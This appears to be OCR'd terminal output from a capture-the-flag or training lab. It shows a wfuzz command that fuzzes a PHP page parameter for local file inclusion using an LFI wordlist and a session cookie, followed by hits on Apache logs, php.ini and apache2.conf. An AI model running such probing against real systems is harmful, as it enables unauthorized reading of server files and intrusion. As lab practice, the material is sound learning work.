 ┌──(eduardo㉿hmstudent)-[/usr/…/wordlists/seclists/Fuzzing/LFI]
└─$ wfuzz -u "http://10.10.113.185/detail.php?page=FUZZ" --hc=404 -w /usr/share/wordlists/seclists/Fuzzi
ng/LFI/LFI-Jhaddix.txt -H "Cookie:PHPSESSID=o3f5cgvmrfa3adjfa5cfo951gu" -c | grep -i "apache"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl
. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more informatio
n.
Home News Contact Details Logout
000000033: 200 117 L 114 W 1498 Ch "/apache2/logs/error.log"
000000041: 200 117 L 114 W 1497 Ch "/apache/logs/error_log"
000000047: 200 117 L 114 W 1496 Ch "../apache/logs/error.log"
Find out who you are :)
000000048: 200 117 L 114 W 1494 Ch "/apache\php\php.ini"
000000046: 200 117 L 114 W 1496 Ch "../../apache/logs/error.log"
000000045: 200 117 L 114 W 1496 Ch "../../../apache/logs/error.log"
000000044: 200 117 L 114 W 1496 Ch "../../../../apache/logs/error.log"
000000043: 200 117 L 114 W 1496 Ch "../../../../../apache/logs/error.log"
000000042: 200 117 L 114 W 1497 Ch "/apache/logs/error.log"
000000040: 200 117 L 114 W 1497 Ch "../apache/logs/access.log"
000000038: 200 117 L 114 W 1497 Ch "../../../apache/logs/access.log"
000000039: 200 117 L 114 W 1497 Ch "../../apache/logs/access.log"
000000032: 200 117 L 114 W 1498 Ch "/apache2/logs/error_log"
000000037: 200 117 L 114 W 1497 Ch "../../../../apache/logs/access.log"
000000036: 200 117 L 114 W 1497 Ch "../../../../../apache/logs/access.log"
000000035: 200 117 L 114 W 1498 Ch "/apache/logs/access.log"
000000030: 200 117 L 114 W 1499 Ch "/apache2/logs/access_log"
000000031: 200 117 L 114 W 1499 Ch "/apache2/logs/access.log"
000000034: 200 117 L 114 W 1498 Ch "/apache/logs/access_log"
000000077: 200 117 L 114 W 1500 Ch "c:\apache\logs\access.log"
000000102: 200 117 L 116 W 1526 Ch "c:\Program Files\Apache Group\Apache\l
000000101: 200 117 L 116 W 1527 Ch "c:\Program Files\Apache Group\Apache\l
000000078: 200 117 L 114 W 1499 Ch "c:\apache\logs\error.log"
000000116: 200 352 L 1242 W 8871 Ch "/etc/apache2/apache2.conf"